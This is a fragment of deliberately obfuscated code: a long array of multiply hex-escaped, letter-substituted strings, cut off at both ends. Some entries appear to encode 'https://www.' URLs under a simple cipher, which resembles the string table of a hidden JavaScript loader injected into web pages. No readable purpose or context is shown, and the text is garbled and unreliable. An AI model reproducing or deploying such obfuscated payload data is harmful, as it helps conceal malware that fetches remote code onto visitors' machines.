2\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5